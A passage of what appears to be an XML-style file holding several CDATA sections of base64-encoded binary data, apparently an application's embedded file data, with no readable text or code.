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
	]]>
	<![CDATA[
	UEoV2wcP9HwATwHMjnkG6dGFXkafrJWgRED6g6DeAHWUveeHQJ0K6ntQG4IcBfQqSF0TlElfOag6
QA0OFMQ8MY664DeJOXZmGOmRwfEQeA2ZXg4+BDgjXHbRM0ERDnK1MufQ2VKv68ugv5cFZUfAzGCr
KRW6oIoqSm1VJT0Kx11HQ48h9KiQvGNM2VbImcBkeuLbgRPD+bp0YzHp+QO/D3zWFxQtMPeA3hXH
yFnkrILaZGD2KlBPlrgkDazJOWUuG3RvFZVcsZOKKdrEXLm5kLEOmwI9EQMqRfhrouL0cgNRFLIL
VIKJ+uRvg8oO5Ge87i6lI19tpMJfriV5E1CWOnFlLOSRifqk94MVoBIu87yxjPT0QR849C7C2bl8
eyGd0rlbnNZjIHZ/sJj014CqFuCyyxkLMWdYC+ouZIo++GDMK/BZ3Aj4hZwNqKMCpwTebRuhBBfp
6Q/C+AawLijjOMTOhLon1PzYAzYk7sMeM0cvDCe9rfYJs6BGC9yHPgOKyOFTmVOXxoCiN/AkUB6l
DmMs7ZSuLPYv3AC4Q2yXPIvE5hMuY0g9XnZUkeCw47ajpDgekinxpF/CleR7yb8DvBVyqZdvLSZ8
wzdrOVE0cYY+cLz/V6DXCsdZ4DegsIPtQ+qXvVbinbUS9hZq1lCrJ4oSkMeE+iXkC6HHF/L8rmnz
SF4IaqbY95JaPuSw4P/DOIO7cGkC8aOgnAS1ZrDRgIdriIoA5NOhzuWWNJ+oloG/DnyyQRL0YC3w
uIF8YvQcUIdnMz7oUskNqqDsKD7nN5E9YT8KXjPGMTtADVYMMe1c4GSyVlgP5gZgu+BfILdNY39K
JZarQl6FrMkRvzZQhffH9hP8YgNRx/Z7sAJ/bylwNugPA9UaJrVpN5XepAG5UNbt6hzONUUZ+qwg
10PFlmwR+75aS/LS+GxAvx7wbYJzfW4ugVoxUW2PfbcFfAPYNjzvAf0i+G+sEF++Sfplob4AdV7I
aUA/DhOWt4HJ6NQRxVVtEZ/xnUBbHCK9kpBThNo1nHfx5TtLJBfjZhLFFpuQaZArwmdgIakD2QWR
50ZI7f9C0GSi8Iz9m9Tz2lIS+wn/iJlFfn7EdRR32J1cpEf9kNNI6EWBPJrI9PBAT73FicGQWxKa
nlCEnDF13H4kdcB6KKiLg3oJ55Q4mw3MWcdElGyCswCqZJjXKwixjwVcDL25RJkO6mUX/aeC4hP0
pXABL9cO3IOw6RBTyWuGHiSfp6uY0NJNoChL+Dz2rWDX0Cdq6pown/BSwP+gBoI5seRK9nKoKQ7k
A64uAKUsqVf2Si4kT4VgVsBh1sFK5CJ9cg+WExwEeWEcL4lfcIr/CeyFC3y5HhS6SP4S2z2+r0tA
NRTUdkCpBJTHmJAn60gNBe63T8pCkhOEmhDUHSFn7J44h+AnHM/oxJKdTOSLjaRudcJjLCigQZ1f
4n9vNeTT2KCX60FplSjVR+WpEFW/kKw14JfpaOynSazDMfBKOo7ZN5YSTAvqE6Ai5HVnKYn9aW17
RKn1quyltLnwu5A/FMU3boeaFBOQtxb4CxVTsUWc1mTIpHXuoePqthO7938ISnAqdFzpNhyzVMAP
Qx0V8+MNkPOWuF9bAP4HYo7U8/5yLujhapIDBfXp63XGdGzpVuZK2jyiAAG5qsPHh5B4B8ouye27
6KRONTaoaCPcR/CP0MPKBr1dz1wIm8zaxk3jPK7PZ5JadklSGwxANZ3kG+G5LuAgUPMEPAz5Aper
ylAHZA+6jiTPqjjdmCd1SJkDPWREEQiUO6AnGXywXxbGEc/WEMzhckOZc705j/XJWkqF438XMKt1
1FTqbNAE2i5+GuOcOYcKLV5PXf+0h7nZYyi8/lVTlPXDkH79zZTO+biXye7lmGuf9Kj0T7vptD5N
7naHUPq04YDsdc0p6Zv64+yjNimb2qnNRb7bZnopfqH8mO0oyEuQ3lV8z0AJEp/TxWK/Z2u4xHoN
+bUa2jyjVLI3uZQyTyoWSKIKVIlq8Vn/yXL7WHKPgVfScZXbIT8j8X+xHvoy6PjK7aAIRDgnxvZc
+gd9NqNLj03u0WQTWnZB3QQuUDEifi65UZUBpdCkhp1UZDHJS3P+j1eD/6TTWjXBt7DxjWqg/gjq
OWBnUs9by0gulfSL3l0Kfgw+ch43FjJBT1cz4e9VqNQPu+jkhl1MWsMeSUaDkTitTh/UH6mE2h3w
GiF/A6+dii3fCnYCdk0ntapB7whzrUuXvdUoAAVp9t4HSpjcvVMU07yVyviuxT7rNJUUfPiZy287
Jn3WeIB90MyKb+EL/67sbpUpd6dBJLnTgP+/ZkqSVW/GPWhn6cCitXTguzVUZN1mQcZnVSa7nZM9
qzoiy660ACwjy6yimLQuHVF6szpwJVBIgl4DNrxgizS2bLf4QbOYu9MpYqPKtw6oj6YvYhOadolC
366hT10ZA7ybSWhUNb1fvs/0buV+JvWrFhOQvwbUcSVez1cRZbbYGlVS07ryeAXEY5Lv3G89FPgg
F1SgAjGU4JDwos0Szycrof9FnlxjLEnu1IEcFHvp/iLMn6YxTumzGZdrcyj37HnG0TVrje/zmqJn
P0T0q28yKv83cyb3m6Xo/d/2Ckt5C6b5y0Vx54fLbNMne6as6xSX13MU7p28tNhFWlZlL37Rbck8
6ZMwz3ql0he1R+VPq4+Z3qu0kKdWCWQxFZqy+Jo9bGLDbux7tsG+0gFPV7DxzWrSq40mZldraEl8
i5bE++kq4IpmLrHzZHb+081+9pho6pq2UBwMteOXRMUJ1D2hTgfxkb3RasTe7DXhslo4LqtJzD1r
3St5WnNA/LLFUnK9labT+7TouNptotR2Ne5Gq4C718KyeA+pe31G1N2vhuzNjyb03T4T7m4rw9zr
EHKPmiSS+41SWXbVPrOXhT9LHpabsSmtWqLE6u1USoc6vtTA5tiAN2vALsHGmKvtWuLUZl2o14oz
WsE2DeXXqmj5zTIxm1qlRSc1qIHv45Kx/4tvUIWaBZX8QZVK69olzOzfzVzr0WFudhhQd/r06Vsf
Deg7H43Yx71y7lk39gOdHP3io4x73XVQkt2+V3Ibr/FuCy3OrpVLHzbu5R42SZl77QLIMQsffDUQ
ZX01pJ58ZricjwdE+X83o158FYuLm89Ki8svmr1+d87s6bvjsrvlcvZaowGb3qUDr40LztkAsYDE
FYyP6JcfZeKsThmX1KvFYV+w93qhGRffoiHYe0zRxOLsYFCmhFqoaW6+lfx56UnJvU5TcVa3XHqr
VSLLaKZl12oZcXKjriS905BL69TlvB4vB6Ur7sq9xUxooQpRFw3O2Qj4RXIZn/PAwo2SlFZdSfIH
HSapU0OY8UVdFNO7RZDybYcg44eqcT5PCRr4I6KuPy5Ie6t9xb3tV6iqLyfoxi9WbM9HV6bnm7Os
v9B/X9f90MMtNyOlfTV+ks4P3vK2Wn+z9pLQgy0vY2U15e74PkqZN1/3inM6D0sLa23kr+pOS+42
yeR3qszMs0uO7X2VY2X+qPCU9H6lnEr/oimKa94qvt4ulGdXHeRudVN0VOUWyP9Bzlic3mSI/ZCx
/GqlyPx2+X7Tm5Vy4JtMcqsmB7aQ2qbN3GkSSLMazCQvqw/LXtYdE939XZ969EXEPO2Vi/NbTolz
Og6zz7rlzKMeTvy81YLLbTnM5nzaz+T3HmCLOk+x77tPsm8/H6Lzft9Pv/lmKnr1RUznfTJnSzpO
ylqKr8ha33tKyksuss8/mDN3u0RMRr8OldCyg0r9tBvOA3u/jeEetkql2Q3m3P06js1o1qPS2jTE
6c1G8kdlB8C+5U9LjojvNLHM7Q4T5nqbgfhOCyN9UG8uftZiTt/8qkvd/WjA3Wqh6KxWIfWog6Zf
9siZnK/7uXedJ7mStp/Z9x0n2LIPZ9jyttP0iz4pm93BQmyiX3RL6PsfRNSjHpH4fqOYyW3Yx9Y2
nRW3N3iY9r4PlvbX+Yka+ZOCKt6Srvt8jq1ts2HfdO+nMz/pMEE4htpGTANeBjVN4ssxLoX4APkq
QVDlSsH1v2uIs9pksvzS85aPX56XxVRrsf6PVghvfdembn/TE736zFJP+hhhxq/qoshuFWHct62S
hH4deXoTZX6v4rA8v8DatLjAee/7fFeznCJb6Yuqo7LbDRJJRqsJwSpXu7WBpzE4znEpvToYE6pI
L16dLYqu2iTK/sWYKvxmwXR/dpR+eu8r7S/yFX/64MX90uEp/lTnxX3tucz29bhJ+4r9DzdnhJ5o
TA73KPWNDi65FHmw7VY43febk7Snwf/AhwdRZp3vQ6VdTb6y1gZvprrtPL6fJ9k3/Zbcq/79ovTv
u6jkPjXZy/qTZnklDvLHTYfFr7sOMA/6afZph1T6vt7KrKnQT1rceFH8pvGYpLD5Z1lBubWsqMLe
rCL3kuR941nZq+qTkrfVJ6U59ae5V22WzJv2vdKXtdgey47JcotOSfPKT2GfZ2qS2rFV6P1goSCq
ap3gzj80BU95E7qg54CkpdZD3lESIO+pCJB01F8R9zRekXbW+zDNH2yFRX8zFxb9YUYV/WIpKvty
iPnw8aK4v85T9qki0LLjYaT0U4MfU/bhNPOqU87e6Daigt6uYQJer6bDqlXo6x/14HuS53WWpq9K
z8lflpyUZ5Xtl92tM5U/qLAwvVthzj5qkXJPPsipZx0c96rJUpJbd0L6sua49EnzIcnjVgvq7ncD
6mGfgMXxl3vVbCktK7soqa50kjeUXzHvKAg5/OFu3LHm63EH2x9E7+95FSnpq/SUNpV5SIqrrJjX
PWbc++ZTXGOlk1nn25B93S8jjrTcij3ZmBx9tjYu+lx1dPjp+oSoI80Z4aZ9OQFsf5ebqOqXo4KH
vxtA/kf6c+AkiWPaHDrxgypzrU+Xu9qrC74NYpfI6fkc48SPKmxe/0Gz1rcBFi05oebVed77255F
7Gt7HSGuaLAVFXw3N3zAqwvdn88T7LMdaqBrihjGUkHicHOuNKvGwqLtdfixltvxZ+tTUg41PYwz
rS30hLjG3W6kJdfqTSRZ+D69eX/OrCbHS/667GfueoOx7HaTBPwM11rvcrQlIxLbXGTse/dwryLv
CLDB/Z33wkz7c4Nkn/IDLLoehl6sCSU2mVHkFHavyDEs5b1r+MnGxAgZttv9HVlhh1puRcp6y/2l
vY0++9pfhbN1fdaCbF6fzviuLYrr2Ma6PVnEXP2yx+xp1RnZk7ZDVNofuyn/96sEIRWrRM+/sfLm
Ci/LtufRB1ufxJh2VwSLm+pcpO21V/Z2vguTtVf4sIVtx0R5n0yFj383Fj3rpNl3zUfZsuazoqpv
B9mOGifYk33tT8IllcUXTbJ+1TZKrVxvnN63xfD+D1XDHF5P0PD74WNNaVFJpS6RsWWu0T5VV2Jd
q/zjzjQmxll2PIiUfSkLkn5u9hN/avGRfGv22df5MOzn+sSYw82Z4eY9j4OFlT8OGg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	VtlG9VXbxVUVOcQCJtX9wcvmbzT5X+0ZvP5xBKON+xM9DsQ8OHsDPxuDfzoBTR06Hc0ctRBNH70M
KU1chX3zUjR1wkp8/rag6RO3I6VJ29HkSTvJ2mYtMUOz5kvRvNXH0FJdT7Rh3z3FLf4dE9Sy+CW7
CnkVw4/8gQM11zwBgz5/6RZVmescWYv3qbLYLqyl2CEGzlxrtX1yS4VDYkvtxYS3xQ6YS3gGaVTz
OxYu1/lf2+bAWhHZP4hnExWmo4mKmCHhczUJn7nJinPw9+agsXgPx+Fr0rD5aMroFXht69DU6SrY
PtWxTRqiGevM0GyVk2juLnu00NAbLeVi0FI6Hq21eKqwPeDXKarF/Fqmu/DC+byEALf84GCvfN+Q
9xh7VeC1PXzvEP4Yx7jiQvvwlmL7yI5S+6iWMruonHzHiDOVMSGab/lt08fN+Lf37a/zBv4eItVk
RSWkNHQuXtMMbI+T8ffH4Ig9duBnCrOQ0ogl2B/ivRu1GvvNDWjm1J1ozjwKzV9/BC3aaYUWaDmj
hRpOaI6qNZqtaYN+0rRFSwQhaI1pqsIWz+Zxak/4pUa9/EFxR77Dz4UJvq45IUHPHl6Jq3junlDz
xj0lJ8cpHDiDf4ln1Nn6mKg8zBNqSy6SPKTk46tLanf4hdOnr/63Y/lggrUAI+LoNRjHslHK2PfP
R0qD52E/Pwdb5BRim5Pw+2SFqXh9c9G0UfPRpFFzsW/E1/hlaOpk7P/n6yLlleZIeZUlmrv2KFqw
wxEtMAxBc3V90ErL2wqbPKpH7bzNz9Oo49UwDj4ma33hfqIy2T/wtW/Y7RduoWWvncNr8dqKchyD
nxbZhXyosA78VG0b09tom1BSaRcXX+QaYvKj89xKidX/dc8GMPB/fP2XLxnAwiPwbo3CZ20y3sPp
5Jqs+BNSGrea7JXSbA1sg3poBrbDn9bJ0E9rWOxTDNHMBbpIaYY6UpqrhZTWmKE5W/GZM/FF647c
VdwYUDdm6zV+umoZv069jN9k/PWPo5b11654FngHx+ReCse+M/I1xtLYRiMaK+xj26vs4rtr7BI+
11yM7yx3TGwrs4dcUqhOE280X3nzv7Vviv/iHwf8x1i8Fow+Ri9Fyj+po7nKOngdamj6HA3sK1TR
1GnYf0zbhH0mPmf4rM2avh3NnLETzVZSQ7PmGaHZixk0b90htETTGa0SJaLVB7MV1rmUDF8b2Dhy
62P+p+3JP2bsyuPXaXfwRqLPjbamLQ893N8EB/u/9AstzXFPKchzjHjyxiVcWPx9r9FzXtfkAeYX
ed/3cq3NLiZt/DGtIn6n2uWCSUpj5v2P6xqIbSMIOgQvOZKgLIjQM9AEvE9Tx61AM3E8XrjWEi3T
skILN1mghUsFaN6cHWg29pczJ67EF8S89WjWjM0YUxqhuSsYNHeNBC1SP41WGfqiVUwU2nDwmeK6
wLbRmx/xM9R7eVWND/wuw37e0qibP8J19bgfaLwVdKwmPWJf+4OQY/UZUUmvL0fFv7kSdbzhWqx5
V2GYU3VIUkmJTUBPmXVgTKFb2J4enl6rf+p/XNtQsp4xJDaPR0rEf4wimH8U+QgYBPzl5CGzMQaZ
hc+jEpo4BC5lNHnsSjR9rh6ar4rx8akXg3cE9kzZcZ2fo/qMXwJ4UvUxv3h7wt+mbw3tnrQ5oGPC
FqeS0VsuPB6+w6t0gno2v3R3Na9u8ok/bfyJPyH+UuBh3vPI/3R9TCjwOeDkgDUfA3fNcwp//s4+
pLjoYnDDe7uwvjLH+Kr3DtHUlwY7Dcf3k8BHgH//d2xzxJ+xHOwTkLHSsJlo1oRVaN5yPbRS+xRa
QlujxZZBaIVd9uCVnm+HrvN6P2K929vhqy88Gbza/uWQjR4lIzd6N47e6Fk7eqP9u+EqVjnDtrqV
jdn1mF+5q5rfrnqTn6/m1zhVI5NfrF3Na+vV8iL9Fl6i38CLhf38hfOVkSGAWWBdGRg7O5YHRRox
xkjHYBeCeRqyGw1iOuuLyMjt9gxV8flB8xfv+B/sUoHsGfj1KUoYD09TQ1PnaCKlJcZo8a5TaBXl
gVZQl9BqSSBaf+S64ia/qrHbr/GzVV/i/SnnN+4q57eA/9vmUzNB5VC64mqJN9ogDxu05dj1ITuc
isfu9GyapB75ddbux/w6jE/26P3Cmwl+9J/jvhS46nXy4j0+RbP1wxqWGAcULKHv/WEsLuo8I3n+
7SB9+w9DUcrf1LnMf5hIHn43555+NhdndcvkjysPSXObTkO/k2EBb6Im9VGcrPg/xz3Ih8BJmzh8
Lsb669BPygI0d7kZmr/pKFqkZY1WCtzRij1n0aodh9DyDTRavEITLVmihVaoiJEK5TNo85nHw7bY
